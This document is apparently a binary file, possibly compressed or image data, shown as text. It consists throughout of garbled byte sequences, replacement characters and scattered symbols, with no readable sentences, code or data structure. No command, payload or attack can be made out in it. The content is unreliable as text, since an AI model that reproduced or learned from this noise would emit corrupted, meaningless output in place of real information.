MA'wR&L�L!$��r'�R'oq&=�'�Q �1%1R&�*��*��71	"G�sR'�q�"��E,�P!9r������'����1$۲-�����r/+q+G�1)S���'��$���r.�r&#S(�q1�vr3��r+���)c20��4�2"m�3�)y�2�� _2�R,��%(g�+9=�!�py0 +1$m�%-�"�5S2�P��*����&�r$�p3M�F�F��2%7�<�r/���S���s</S$�Q"uR����1��+��:�3&I�S�s'G!,3�OS*q����&Yr62��ٳ<�s'y���2DՓ:K�7�RD�<G�E'�
[=�SAMa/r;a�@w��R9�AB��D�q�2D�2A�SAkT(�Q#Os���%@[3B��<]TI�J�*ǐ7k�6�:�+۳F�tJ�r����2��"u�\T(k�Y���IOT2'T'�SH�1#�1K�Sst%u36c2���*u>�2'�s>]�4ΡRC�sEuR<k�$�3r?��3�2$+r-�!�(?�K9u۴,��K��-U��rISU>7��S�T$��'��5�uIuOms
�RS��(�TG�F��2},�RH;5>Õ=�t'�Z�>EuT��'�2'�5)��BT4�U�5Y��RGaY�5�s�E5uS1��2�3\�t/SS41t3?S/ѵa�2:s�Cta�S�^E3KӵT��Q��"5
Q5>C��!T]�2��3g��f32!��h�vT�%]�a<�u_��`2E�2BC�H��,1�
A�\=��[a�4�R']�R�F+�:�T�H�����f-��T>u�U�1B%�X��8�nӖTmqeE5]�p��h?�`4�?G�K��XWYM�M��c7�gA�h��hqv^˓(�6	���vn%�A��'�spA�@�h�6i]c�P3��Oivq7O�U��3�sY<��I/r�gwW��^�v>����oųyi�S�T�VgCu��'��>�P7��QW�-�P3?wh��n�TH'q��s�VtE�tA�A5Sі�L�t#-V��O+��sIw�C���)��7^VW����S���vu׀)�V�Km�h��hA����S1[u+�Wlu�[oWhc�/s���3A����8�g8�k���l�wW�w<�auY�]�{�T8��h+u��rX�]i؀#�,�roᑇm�~��h������/�{_�wT�]�UP�����o�J�ՄvPi�n��:�y'mo���fuw>�50��N+�E��'1~k�|yX�uw`M����PuA�][t*�E׌G�fYb������;5TM:@~C�Gu8+!��wp�7|��E/�'M�=w��啙a�j���T0���` l4$IQrI�*ט�_9g�3l-<�4&��gGa�c�~s\�ў��`�	�������!` �9O�5y�6]�v���v?Ui�P�G��p��6���b���R?�H%2���q���k�pi�S$7msw�q�����a��y$Wp��8��(wA�}֩���[Z^����eW6��i��+�����%8n_؜]�R����7Q�zT��.��(��YER.�x���n�ڥ��$�'X<��hY?�����	�@��A����;k��g_X�� '3���U�3
����8�o7�c�	�sow��TTI4Lym�}#����C�w��$���Uڗ���$�p����H��r�vZ��X�]A�:����8t�8�8�r˶o�s�����	�w�K	�R;�������� � ZE�H�2�K�\�S�U�}�0DG�!�gX^uղѺ��{��p��V�i��ɘt�y�c ZO�)u�����w�H�KԪ7Y�;��Ӑ�0(o��wEװOy�k3�ۙ���x�q����)}��Z6��a�.�̛@Z��9��7���\痴��c����	�:�Y�Z��(��<���5�A!v����hx�k�A�pv��hϡ����U��3� =�-����7�����
���S�uV�%@<�Q���M�b�r�6t3a�#;m�9���{�c@�ɲBY[~7:i����3�#;�c ۧpvC��c ���G��ۙ�=�����f�K�M��&Ó�A�:��=�y�Ͱ��Xh;w�x����p>������8<�a���
��}sԃG!�i9�iX���	�[�]{���ƛ�\��1[�% ������y?�(]!l� �c�_
K�G��k�RA���3�E��c`'��M>���F�s�7��-Ր���z��Ҷ�ZW�X�-F}�����v�ء��R]��m'To�R����Fa�t��-O�z��7ۡ���Y�l3UT1�������	JT���^�c`��̍�t��$��'�7��� �ڟ ���y��]h5����9Αt[���\��>i]�p�Q���"���K�im8@᲋��;@.;��t�^h7{�S:���*�P$�����o�������?�E7�	� ��vp���(WGI�P�+P�`4�c!EW�L�z�H��G�����裣]
N��'��.�I�,M1t5
F��OL)�I���``�P#̘@_���jLS�0=2��H���}���Y��^�rt�'K����h%T���e�{��'�21��D S��@q��O�HEjW��63�FWX�I8���F�K�49��6G�КN�����0@q��D4P���aҨ���0͞÷QS��;���+��&)���'(͜nt��C_P>!�t�H��8��d~T���F�JU���S9v+RZ��D�0dy��(�0C_}���7F�_�O4�+��s,�dR[�5ׄB��TS�b�1�e�X���ZY�9)���D�T�?�bJd��Q&�$�3��U���L4U��w|D+a�#�8RO2Q�WhSU�ԃt�"�)�eL	��Lr�+Q$�G�5�'��	}ljJ�RYc�D)e>�Ջ��IPJjja��2�+�5�ÑB*n��+�力HrU�i�H)I u%(�&!7�-�7�h�WQ=��
}1pertY�^B8�\1�4��ƚ���EQ�'\myzӌ]i�	�I����bE0P �N	��x�M�(��칓t�~$vj�ݭF"��1$����-$��7����8EhT��.kS��`cBU&�.'�QOt&3dJmdPֲ��DPB�]Q��B�sX&��o&�����r�)Oh�Ut#�HRB��Wڏb�S�=ͩ��f�۲y�����-[���v�%ӗ��^?(�":�Vk%YW�X`�.I���R�	}^�����Yi�����X�c����d��θ���Őw1���9\�4��[�i�?�cB�Z����&�rs-%p��x��^�I#&L�&���$4���`�(�%�$NevΓ�������������9,�$&^	���� KJՅ4��̏~��o`=��.�cb"����D?AQF\�P�,i���Ӑh��(�+L���*��� �˄����p�,f�Hs"�=��p&���h�T����,�G>�2�d%�Ɍa�&��l�H0��C
ś�a��Ě��/�%�<���(vQ�{}omk�a�"���#���\X�s�n,i��W:@�'P@\�ό���<�Y6�@&��s\�Z��J7
OŀM U�Fѕ��%qb��k.��9�Y���:����/ JW~�3��A
�^�
ف��ю�xN�6�+l�}�	(��"�O
�u/�=)6��KU��pC`t
	{F�>^��� �3e%�jVÒ��ǟ_d}�"� >�d�h%�ޕ/f,��������	j�	�<��"��H�$@�̍���Ф#��|P؄��($ I`��x�d�Y�E��,ޏG���+Jw!T�Ou�p�֠�`���]f�	���L��z�!�q0��g=�<n|��R�i�0O�D��&��f�Nu�F����^F��r|ԔH�SE�F�d�H��c6����Jqd'4#�t�tM�@�\sH�ɒ$n�D��&�=͚�i�����Î����7�-pMv<�`�V2�4\��#lc��������ڞ��6'K�dvў|=i���M�D@N}�G�f��ףNi'��IZ�8�؉��A�#��ևN5�b�i6_�8�`�s(���8J	�>l��$�:�(��a�:�s\T?��D�:��T$+z*��xW���P�+)KW^q�[-��!��4#�)�@��e?Q��d�~����a�>A��hr���1��-�1�}ģ_�� Sf���=�P�#�3�[ rƅ�C&@�eW�U��$_��J���d4g�]�L�����(]]��{];�%`��T�f5�=�G�ؐ_l��p��͑Y:�}3f�%$���g�3�
�Vj�;ʈ�5��b�`�%Aɓ��`0\��0I9G&��	x�5Ocs��
��٥i1lٛ"j�<�;��$N�D��O`F��'LU?�'>� � *_>l�D8��%.�ˎ�7ۓ;�0�"�*7�z��x6�D�_���(� ��1p��<��d�ĸ�c3A����ko\���ҠQv��p��'�t��Cټ3bs���!]{�J�����0��n�0�)����@ܰ���-i�d�^]��`�)BIJQ�%���	@~��e�'�T$kMndb`'��I)F�!���@�N9o���-:;!*wAL�'��	����)Ds��5q�@�^Rנ��U�[ٻ ����BqI�l��~�m$�;h\��qMaٿ<12��qVt���T�v����5��)3K�q��T�Α�#�P8$.�Jq ³ ޑ�"p(�G��7T�q�!:��~�q Z�O�1w�r ��)<DA�vN_�M
�`��o�#_`��@���%,�$t#~j�0�8��PsQ�5�j��(��5ߤ<�G��)N�w�uu	��.@�'���7b'�CG�*��o
X�KXGӅ\��"O t1Q̖z�uz{VD�r��!��$6ab��c!�S�,���AO��H�5
�Ă.8��M�w&ʦ�/�hXo8 0?2dv������!��Ho���De
vt9�(a0���fGO�ld�s�� a���:�%N%�t,�G�H(��2�&� O�Ѓ����_EEAs5#ø|����1��v��6%ӳ-r!.O`z��K �d�V���$�I1�"Yf<�qsvB6�l��~5�d�@��?�����g~�WH2b��c��Vg��	�o�Q(|��H6�V�l�.Lc�PR�1�yO�}GD�CF`i�v��F�P��[U����xqb*�Xy!XQC�K��/�f��/tq+�bt�gY9%yׄg�f�	ԉ��55d�"�QS�1%X�Vہ"�#�PdJqEe�EBVs�tSbԕb6�)�)a��4��-Da��8]�%�As�%�8bdL"DD�u�|�VtdtrPw�l�gE�h�c薈(���
G�a�NXh\a'gj��B��-�nc�Hp�w�w|%�e�&�8kxI��I%��0(&3$�Q���,&�z�'��5�#ֱg��7j�,A39�iM�I�3k���Qc�gr�������� !%!�P�E��Ғʷ����$�C�򈚡_�@9��"�x+���4Qҩ�P�>1ቻY@9g�.�XC]b>��#^F��$�Yq�>�4?������5��T�b=�8s2��u|v0�nX�a'x�(���6��@B-I���9�����Ge!��IU��!i�f I���|�`VX~Z�7P
���7`�~�LF0�T`��j��!��zj'�'P0'sQf�i9%��z�i$G�9��x4�0�v��F�!ђ`Ѡf!�.٬�H�]��45ŢO�]��-ig�*#����j�M��c�AM�. ��
�f�lD�4��9�33Kt!�a $L�DEv���T�r!*p�
�ʷT�>�{��KAT��p��	�{0 ��t_�]�hQ<8$U*©�ygwkޣ%�D��R驊&�'�1�ظ/�$Y��bG(Ӊ�O�	��[%z?��	��y��Bܠ%��瓴Z�(CJ��e�
�F硣p�n�z���U���Ti
(�}͊����&�a�Xa�ep������p��5�7��~�j\�S����Oe�d�Eb�A�M��ah
� �����]�U�a"L�x����qs�Q��ڬ���`�� �  '.�C�d8�
m��HO ID��Ұ�Q�Zk;$�lu+��ʛ���e�(�'`6��C]�՚�n|�=?�NMkk-XS۠t�8�Ҫ���7�a�3SҢ�����08� �¶�]�(��f��>+��I'q+q	��D��:>
rZq�1௼��z��� �#t�P���:��=�	Zh���F�%Z��ޫ�����D�/l~�*�L#8pX��[�a�"�D�p ذ�J� ��ܹ�#?��5�
�aA1%�z#K�ŀ8řY@�+�XC����M`V��o[/��h �ڒ��¯`�8�N�;v��>�4K�?�6�i��6O�0P6:Q0�����@,p�I��˛"���Y�R:��[�#JMk���,��m!@X�e��AL6
z���+���p��e~���کZ��'�!��!��2�3a��!e�3i��,���	�a����k:�*���P�A�(�u��&U� kR�����H|�-	�-���۠���7Y�r���6�4�O2������v�!�R�3��H�:/`׌�}��ÚD��ȑY�1dhw0X�e�̙�� ���Ӝ��N�P�#��%B����8wt�{�8�1@�a��G�sp�c�I�wd�0�!3���l�p�	dƔ�ѭ�@�����AU����]�e]�+ř6��bQS�Br(4�dU`8����-��VHL���烮ʊ| 1�WҦ��	�`��W��GTE\�e��QZ����Ǻ,���(�Ycñ�`�D�Jk��a�G�I�J`M��<�d,���_�̘��Id9��(�c�,�,�Aז��ܙ���
K�S(�*	�=�_�l�c���4�ԣs�����7���d]��4�8��gDn���.<��*�qB��8�ό[�Y3&����Vt�Ñ� {L�=�s�vpB7�����{�V�W�m��d�1�hO�y��Rndy��3X�[1�ߴ�ʒY\ȷj~��Ev�o�0���J ܼf���q�X1d���=`�Eß�����1 �X;�|��S� �s!�l��o�A!Q���M���w���=ރd���ࢁ�,�(��Dr�Mڎ��'&��Wa,�Z���GTͷDR�!wLx���]�
~���j�
rT0ƽ]/WOPԎqD�����k%j�]����]��(�o���Pc��M�>ܞ�g��,w�Q;�4{&N��ω(U8�6X�4>F@���f�%GU�^��7�����.L֨������e��1.)@R81�|l۱M��8�����ߵ��WE]���!M/£��(�d���L��h$W�	�v ��9����y��z��5 � �,���r ذԊ2��<.����J42�{��Qz����Z���X�E�̱�:�q���^��l%��Xc3ҀZ�B-|�~����"����^��-�.��[����!���q7����B��O�ޞ���ǞL��v��e%���͢����ރ�`V��̌���(����� }p5C��Rt.>C֠a�"ʋ"h�<ɭS�i>%�/�n~v��t�%� 4�����JϞ��O!m� Ñ���)�u`�O�p�0��4N�@�2H� EW�aR�h[ȑ#I�I���\���.N5-V�����^��)��'�8��iW�M����R�ʅ�><5��ϊ�pI�Ujɱ(����єņ��9R)�OBA1��*7�@�C_�
AeJ,��Xp��_�9I0�H�I�(G&�"Q�x+�{���?�1�xV���B���I���n�nc 4�W��qb�j
hG��L�|}��`�M�������:j�(bnD����<�����X��)7��}r��ɣ�d��܆*�p�&N�k�N\�̟L!Π��ȣ������(�`�0�Fa!#Sp�i����D<l8����:�!¢<�a#�0kbB�6b(P�⤭��KE�<Rd"�@��Č�*�*Z��]`;	@訢(I�rj(�O֬�!NFy�"��/���sʯ��9�I�b�� 9�#��ӿ/re5��Ȕ�,r�G�Z	E���*�L�����(b�:�Y�MC���
�l:�A1��o�>+BN3�+��r��c6�)��cD2<��M�G)��'��	9��$��3�$�(�ʵ'vs�>����ː�CF��.v�V��&���$s�19�W9]�9�3��z�i��ť:`�&D�������]�����)Hm�Al�C.T�p-k�]�*�@�:�L�$枨Ȟ��UJ��"R�e��lU�$&jT���,:p���"��l��:�͞^��4i�� N�M2Hq��J��k���q%�oz$+0�u���I7�-�)���	��/��ԶdV��#wf�"6A�0*Цfw2S�V�Q�J�M��Q�غΒ�'Z(��0�h�ET�vM����bXd�*#�h�x��2��'����$��`0����T1��l8�ś0�4nR{��ע<@�Of���Z+����/o�XV�4
��j��Q4�%�`^R�S��EF���A�����AךTcC(�	6 �O�"Rz�T������<M%�]�	z�=��IЂ�(������Z��ՠ�'1�4��I���ôI'iʉEDc i`��PM�R�1N�BaW�
�x+L�aN�\ҹ�_ȕ��)	EhQc�޴gQ 0h������^It�[��#P��#�yK\&��2�c �$^!')��D Mps� ���-M��}T��� (.\��E$g�+5��Q(�%i(LI"Q@Q:<Q`�	�I<l$L�Y�xF4E\����nqDEZ����A;��"$���(M��iBRL��TD2Z��#'��@�V�h&D��(���L'^�I�5H?� ������@^��H^�@�8�Å17*\H&*��\|T�P�D&��_t�	��)�; V���PÆ��f2����.�4
�l�&N��)��#
c�*�l�90�}8�	UB�1�U���9�ut�4tԯ}33��I�:$�=�3%�yR,2��<5-1x�HA$�x$X��^�F�
W| ���nȂeYA+�Z������^7e��ƌ�"��K����OP3;Q��F�*�4�kjTx8���ь��r&#��&����SOb ����&���tաi�,}L�(�P4PB�U���^1u���r�<_&"�s��pTIi�iS� +k~%~6H4�Č�~�$r�Y��9����b-V��`�dNlhD�N���E.{DI"��d���e�넃��,������d$ �jm��2�#O�B]��%��"?9�1N�j>���*,�(�g�Z(�)�F(Y�Kjt:By�ldm:]����8~k���b0�=8vwƨ=�E�ղ6HM�P]$S��z,+�7La
Gx�11
.8���v�(M�K�w�`�HY����[6m�	�Dyϖ���$YrE,*��V1Ɣ\� h��y)�})@̈́Z�WL�Q�p/���l���$rB�PIIb�'�q0Y�!�1Q��:�]	�3|ؐ�H�1`?�Ú����kJ2��`�p(�N�X��6ʛ���*y*�%z��f�rm�f�T�>�0x�J8��S)��[o�ڧ!f�4Y�ׄ�;�a�����L<��&ce^�kwH������/���;�]I�2��������r�*si�-�����3H��*�Pg$�-v�kJb��6�Y��$��Fīņȼ�JTHī�n�b�:��1p��r����ˆ�E�9͝�26<T�l�j��ă��Ā������7��3�ta/�m��Y1��(��c�d�`�[kRӚH�ѫ�А�O�ee �Z�Vs�<Z�,ǅ#(`��D��ŝ��	�[����6�3��Q�+F���L�8����ϑ4�,��4�/�`��0�&��	���F�= A/��h��{���ې��
h=t{�� @O
�$y���q��[9Չ�y:��E#�8�냉Q`<
��w�"� ��T,��⠵Z4�0�5bA��h��G#�#��"zA��,�耑�o[�� 	��=��?���m`?�)ƣ���hT���Y��G�� 9��W��"��6?���{lPC�����i����ۆFؓ֫�隮ݣ���G�=P\�(�Gh0��7�[7��-䛹�� k�o�C�CHlq�+��7G ���=�+C��7TaD��'㑀p{���
F� 	@���'p��o�DT���FT,�Ĭx�Ep��8F(���[�	T���=�����֫C��D��Gd,�Fx�M��a��qh=GC>ґ(�H��L�;7���!CN:,<r�=Ćո��.B�Ex�J�h�őhED�]X,u+���)�)��"�Z��$8Eؾ%t����Dȃ�ě1��ă�ÌP���ߙȉ����$�OK�Հ�?	�رŪ�����FT��EP�^�E�� U�D��D�*�8L�VĆtL,u��P�=v7���Z��t\���!��EzL�(�?$�k	`�o�8�t$�	�\��3��$�l���	��$X$@��V,A\�J9�6�Æ�Ր�KG�'�HL�����#Hߋ=׬J�E��K9�N��j�:l(��� ��>���c-:��a���L�b<�*�y�8T�,1��<E@�Z�+ ��a�C\	�;�p�J��C��F�T��4	|L�H�u�ȫ��i�[|P����q����E��
�$���K:d
��O:,1a�ǚ4�8�Q�,.�E%	v���Q�Լo�
�S�I�,���z|5��O Y����'؄=s����N�T���X&�c�a��,D<�����Q�������K>�ē�,.�4ꌊ&t���Q)U��qx����&=ԧ�Lv��C��l�MT�ُ�̎]Bl� �A(�rE�&�`�S?LT�lQ���|��L���FP���Rƛ�V�I��L�4"���9m��tƿl��{��U<��N�t����9	��E�ֹ�Gkj�e-��RV�є�K���)�U���s��l͊��=A�PŢ��|������UF�3Mw�?�D�|��9�W:��c�S�l؁]�1�����d?�|�R�A�K���P�4�y�Q�L���Fk�@RLRS��a��V��=�� �&VEJh��Ŝџ)М���X�dG?l�EZE�g����m@S� ��A4�|#E��E`�7�=���&`�%SA9ךW�uD��Z��=#�����ĴR/�M|� �}Ȩ�ڑ�ɐ�VL��֋î��!%�?5Yd�QT���ʹ��V�=T�ܷeR �ӫ$���Ү��`����ʚ�S�G;�W��\�]�GX�?]���W/��xmQo�O��F`�S0�[ve�p��ĕ��TW=N�5W��k]Qhٽ�=�?E�|���X����\G�M��]��N���θO�M����\���"c�]�<޿5�{L\]�)e��Z̽� ��CA]ߴ\���y��]B���G� ەG���q8�G�����V�Э\��p�]���ݽ�XsmU���/���5^��J�E�^L��Pw}�m�u ��]��Ù���k�Vl��k��p\\b(�Nk-݊}� }�)�_ ����b/����T�u�-n�%^SnTw5]W��uh_���⧵�!M`k�Q+mB]����F�H����1N�y5�
drc+��������v5	%.Y��cw�dA���b_��E��ፎõ�q]��}cF�a�M\�\�e���<6�h�ʌ-�E��DŇ�d�����u��mc��e'>ݔ�U?��U�㒕AQ����a^�4e���Ž�[�e�5Y�㧍V#�e/�f4��~��&-��5�0��7�b&]� �����k5X\�g6V�dh\.�zV�V����%��n�D&f��}a���U��^^��R�d���}g��F��e�_�Nb����-匮⃍�vbv&��/f�Ub�E�P�tmh���QZ^E���v�K�js��F�g����-i*n�3�j4&�6i+�d�}���M_N䱮�:�އ�fF�YzNbH�犅���a��_��k4�`�V�Kk��h.��eѴ���������.���d�F\���+nas��:i(�ʈ���^�ʮ�T��~=k�䌦�mVj]h��ʀ>�����Fe��eT�ήj��g~^�6bܮV&����ݎj.�j%�VN���E���.�嘦폦imӄFjQ�Y��&mMV���m�F���a��뽾�-������~nhx�b�~�����>��v]�Nޜ���O�}��fi�6[�g�V��h�pGj����C���=i���F��.�=��v-m����������i&ks%_	Wp��� �\�o\���e�T��o����(�]�q�o���Q���5po����,�g�ni�f��%~�(�qv�^9r���&p5���e0��o�V�q�s~���m�h>�i���IOt	t�L�4�p�&mW�N7l3��57��u����s1�����vkL���s%j"?�H��O��]7��m�`��L/i0�s����~u����]va�pb�t#����.����]�� �tޮ`��Eo�Bt���|N]��i���F�so�k/�;��u��N�wt/t3'�?��)��x���M]��t��4��E�w��q��������q��95s�n�O4�mgtG醯�������j�s��q�w�"?��Fy�f��u�����f�>u�_x���yaaW�t�z_�<������6s��t�erh�p��r��z-x���k���Z?{�Ov�.sk�֧_��'g�{����'m�GcXg���r����z^��z'�%G|�?|��m���86��v�t��I��O�k.N���v������R}V��l���ۍe�Ov&�G�Ɨs�W}ѯ���{d��+7���s��r���hww~��~��w~�?���������-��~/�x�'th.x���϶v9�w�Wl-�������z�o9�y����/���z��r�X���:E�*j4P��F��=4(��"�.<�����6,�cD�)bLYd��-=r���Ŕ3\�r�6�$ά8����!)�賡ЏL�*-���ѓ !�2 � ,    �x � ��(��M�(LȐ�B��(	D��K���@��H?��4��H�&I�\�R�˗-C��Is�M�$O���s'ʖ9I�zI��ѣH�*j�KZ �I�郧W�^�2˘�:�-A�I		*���A�bD��"�,��%���߾��
&@���È+^̸��ǐ##"<���˖3c�l��gD�C�M���Өm%���ը^�V={u�ط_����v���}.�8����V����B�QA}�%V�#���Ç"J�L�(�bE�c�x>#�
*�|���G¿_~������G���JҷN;���2��S��D�P/9��P6I+M��"z����"�L�X�T
 ��4W]��6^a�ЁY%<AZ0P$[q����eW^}�^�D�Mve�\z���^Z)�dji������aURIX�pN�eU"⅜t�v'sډ��|�)'h�!�ڝ���e}�M���)"�V
饒"[4�%©j�ک��vJ�n�v��j��*r��'�t�AG�s��t��z뭅`��@yW�y�в�w�w]S�G:Xߵ��K�T�*e;`|�.IP݄`|
�Ԯ�%iHT� ��R�Hi�a��x�����P��I��Hc�UZie�_}��(A�*��/���r�U^z���^b�f�'g&ˍe���4�i3bm2V�a;g�3g@k6Y�y
ڢ���ң)Mۨ��
n��J�����Z��r�׳�j��˕m�tfW�v!�B�JA��A	}W�@��(=��^G�3nJ���%���I�L)�k`���������*i�!��z�b���xa�+���&v �bS�p��ܘc,`�51\9�Zn�%W\L���^SV	X�h~��4��%�.��r�nf��k����/�|avjF~�?kV�-E�O�e�?���aZ?�I'��k����J��ؚ���jX�M�R����7�� ��栂VD[t�v+N�9l�@�5���n!Ow�fBh8"8a1D0-��G@��G�蓮�(A�����&'9�A�`C�O�����)����u�i�)��O���E�0%[$��V�
IeaW��6���b0�2�1��%IMz�񠴗+e�K)���XV���M�\�!o֘�fN�i$3S�JRf2m�̞2ӧ�x�5�"��4�B��R�zhTI�а�$գ6թO!B�ɥmtY*VզUV�/�F����7�*[���+V�W��ܐ5h�P!��@6�7bED!���Br��]��b����ʭ�'���*��-s��Z�܁������tQԧ�x�~��?3�2D�fq(� c�^g3*�4�э����EHg����1��1IN�c`J֥�	{�Ē�����������6I���̧�a_�F�����hHm�h:�J�8-4O��DS�հFT�Q`/�@aj����X�C��-W�I���+6�lC�%0�7��p!Y�B�cW����"p�<�	!q5.] �H�SϠ���Ģ�s�.�KL��*DE�Xu`�P���Қ��-ݵ�b	�|�j�Q,`����H�B*)��"<��v��L��S�)�g����>��e0:e�W��uR���u9i�>��3�ͤ����I���l���\F�T�u�������7c� r,X+�슭km�3�
B`���ۙ�F��,�=녔�!6P��@n���S�K̜�����gp��Qh�Dn���b-�Bk����#��hƌ�H�^	�G}d
��H#e ��$�@�Iǋ��4���{~�)"���.�e�cS����N}�Lsu!)T�v7����� ��Q�r�PUe��gK�P}fͣZ���U���tc������%&2+��g����jf\��ַ�5�XH��׆�Ю��B ;-u�sA�J��%�p���!ƬekNʉ�@���9��iuDҢ0�@�
~t��G�W�(D���Q� j]��u8�Ɏa���W�� ��,��W�'Ayy�AS_h:H�i�y�D.���H���0����+���<h�_P��𞷩KSZh�V@�RM�	�ڢ����'�Ɓ��.8�e�U���p�y�V^�
��>�Bȃ7��;�)�(�:a��'$��;��^���1�Mr ���sv$�a������'P�	���0 uo�q_�"��.k�����(i���2l�^�*F��ɻU��G�n(�J%����d�{7����wN�&3f��8al��?��r����|^�^��u��Lժ����m4�|����$9ȏ����ʬg[�3qE��|�Ӟ�N�\ꇴ0o94�Ɛ��B&�V�쉠����#���'�������'՝H��_#�Y/�AB���@��ȱ;R��*e�-�c�6w5"��E"aF��	i�8�0y�Q@RC�n�1s�["cxP"R��u&�!Sb�e8�o��9%y�4>��]���I�J~2gF#(G%qS�T��g�D�$�VeK��U�L�t{��@N�{�5�uV�`ķ6 �i!��ls��Vs�B
6B{Cj�$N#!8lHX�s~0aE����kv(Y�� 7�~R�l��~d� ��60 `0  ��8 ��F
^G����2!�U0��v��Y%�m�80vg#� n���[�p�[r�d�vxυxQrHm�\��<"�3��o#�o�I=�S僌?E�?s]�%4��T��gJE���p��T��4R�UG�UJ���h�q_�7V�wA��Am�_�g���r��i\�+�����|bhj,$.��`�u��}�b/��C(qt99wk	B.�T�~Xu�v ������ 0���P���������X3VbTm�CZ"wk�/��sF
[Y�[�#o�w�*@��n�'ey�Gz!2&\ԃe��_���$y%�x�S��I��>�1�E�(�c^��JDE^�Kn�^�^W�?��h�g��@_�*��{±�ier�wi��V,����/�6�&,'�qc7��7q|3s�!�JDX��/�69=t.b0
9F�6t��� чU�~� ���Ɉy��P�x�Y��� �E0-���"
�PQ
�c#w��A�;rTG��6<���G)�<+��h�2�ES*�\��o!H��Qf�G>�p]�u�fBsp�b>H5TH�g��?�)�Xh�cK��J��qVz	L$i_+�E��L*g��F`����B� 
q<7M(�W3�!}V���jIX���b�D��/fvPQD�8u{h �w}d��
�Y�Јp��ɛI0 ��� QZ�`�@-+am��!\���!���V/�A�R�	�؀����;fQ�i����vP�yT�{�=���3'�H��V�¸�Õo�tJ8���sg���Ŗ�4�T�u�gu9�년��U[�h��_��b������i!d|�:�nS���W��|��nS��{�I:9�G����S���}��}:��I�9�,�}
 �������U�Q� II��������>m 8P��m�	�	6�:P;�Z�w8d!$D�d���Ӕ#3e�C���w�"���*�����*p���>=�'���f6�?��C�g;�?Q%�x�?�5*Uu@녗�4��L|�5�r�Ai�V���+*'����!:��	�$�$Cs�7*�&�B��i+��R���=		�ڭ8~޺Xf�a��WY}(u�I� ���� P٥ ��0�#��W��9��Z� �8�b0�v'��6��?�m4����;�#��GiG&�RN�s"e�;e'�S��e�z&�R��-p1[I�J%ʌ5hTw&'���(Uz�ThD�TJI�_��4]5��؄Q��%���`�r�rp��_˅!dؑ��a���~3~�M��7�'��}���2�HgA�E*P�;��S�!!u��l���	��Ɉ���	��[����#9��Z��9 �Z�P&"m�:9�!�`��B�PwU[����F�1h�EJ���C��ԁ��3����\.[ū�Y�S1�>��y�34�G?3��C4zҖj��3) �*������hY�U���;�R���+D�8����X�!T�#��o�6�v�Zہ��y@7�<�I*89�̙}�1t촣�y9z8��LT7eW�v}� �Qڑ��^:�XJ¾��p� ����U�`
��Ʒ_�vkJ�Ӗcь�;:���SQ6�D�Q\Pdan%�np��YJO��s�xZ���	30s�Z�\<����#h]c�d)�@34v��I�4H���U^l���p�V%q��^�&��ڴ��5���eEr�Y��ǎ�i�V[�|`�ȏ��*��|�lB"`Ma����SY����>ݣ��k��ʎ#쪮� �Ĺ�0�%�  ��	Z�(� #��`z���< "����Ymz�+Z6<"��f4�i􀸣#�c}��jH���I�\��<�������o�W��I�����}r]�J��]�C(�R�A�Щ��8q���A*ܛ��t5���@m� ��'7r�6����IҎ��(��j���ٱWocB�r/Z�a�#Q�r�~$ݏ��qz.����D�2��ۚ-���
��cM�!��*L�#`ՈhP�*lՔK���8���P�s�$10�U/ ><�8�<��%�t�;�E~��u�1�Lx,�y��΃ѻ~d��lϔ�&Zy�����S�6��S%4J#zS�4�q�]5OUh�Q5��N��P�q���ľmig3` �������L���J���~#,�s�H�3g�6ʥ��y������T��F}��F����"���	�"Y̶9�v��# ���,�����%L�P)X������P7��7lP� ��Q��0]��#G�vtG�n�yx�+��m�-��/�_9��]p�݌E�]H�y�(Ru?՘�m^�����tq�z�T���?~��]�|�Z{��N`�W%��(-,t�
�����
�6�AЀ�f+3z}ӭ 5�s��}$ʼ���!~��э��7쇷 P�U� �֍H�_�+l�y	�� $���{���L�D�!�Ep	vc%r� �r����w��;�� ��1�(��[M�y�'J�+y!�<Xl��ꨮɛf�mf�NoT7�P���ʃn�?㕽
JU�S�]��������q�
��ݾ&�A�j�Zȵ־�؎����2��B������ض	��>���b>��Ng�ݭ.������Kv�w^�"Y���`���s�)� �P���#p�ʜ
�a0�.��9��"v Z;�:�3��9�]��{G1��E��#�dsN\�{4�[e�8��[����L�3u�f1�(9?��#z�T��p���8��(���[�z���_��a���T��in��מ�q_�u�.A���4J�Xmbu��AVBT�P�C�%�P���H�"E92d��)S�J)��H��X�T)2�L�9M���r�ϞA��Od��F[FR�� X���Ԫ�T]�u�\�D���0� �!C�1_#��0 �55�l��_��Z��w�_���ܻ�e�U�$���ի^ڌ���%BS(AA��^0���h1b��V����h,����ݺ	'���p�ĕn��r�ʍGGD ���ͳ�������	�GT=Zx���_�������廗�Q�����?o?"Tʳ����ϖD�@�/�DD�AD"�pB	�pC9��C#�T:,��Q9�DUL�E_T��BV�QEk�qG{��ǁR��� ��!'BH!��T�� JH��D(g��VA�&-�\�K�t��1G�3}�&5�$j���
���VQJ�rH� � 4�J�
�����+4��KX��RX:q��:��­�k��0P�������Q��d�H츩/�;5_N�#�Hh���W<�&`?�'D{B	J����\��6hs���hzۍ��~��8䚋�[pÝN;���\��S�:[�[w<��k�>���=�ʃo�����>���7��
��
��B���B �A/�0D�?��M�Q�m|q�WdSN��qı�c�у�R�D�!oV("�z��愞����H/Q
��7��iN1]��&Z�T�j���i9�:�#<X@-�Ū
B��
Dq`J*���J���I�l˭�!���Z �PW9�տ^�I0�V�1�T���I"�2K��U�̌��3@�.H3�ז����b���xk�7m�Mn��p���p������.]��E��z�3�<��yo?����������O��ox|�GpÈ3�x}�1&�#|��a�~�O֑������iH!`�t���hRZ%�$�:T�I���%/ym&2�d:H��NM�9JOڴ57��(a	��� x�
j����ҕ� �mv!%tQ	YȭP�6Q�E#�F෺А#bJS����rZ��s�H&W��Lf�řτ%(ͱ$��ר�5��ͳ�E<z�]��sx��?�N��c^v��<C�Ky�������	h7�O��30��'`�^8���PhABX� �0�RC�X�*���D�P��G��oB!���j俒�2e/�13�%�HK,*Ⳇh�g��E@�U��Ƀ!tڛ�An.n%&!SӮ�&��MdaKp����O��@�B��M,���t!�^��A�D)��	I`�M���(R��q��"�G*_�ʋ����:x+KH��y�.�����	MiT@Ԩ.��hMm��X'8��p��;�U:��� �e.�1�8���!�U����xQ{����]�{��^�惟}2>**Q��rB默�d�V��C��e]yY#��z%����#`�� Ar3��gϔ&C,��>��JHcӖ��N�D�e҉��YB��0�L�R0Ȕk�b�`�!�ؕ����&O�����vJt"�`���=�	�X�DGeŉV�0�bܬ
3�Pd3�ٕ'z�] kXi� J�
�7��sMljSS��&v��VrlGT�U���ĳT �kx���
,�zE2^�����E��z����O��V
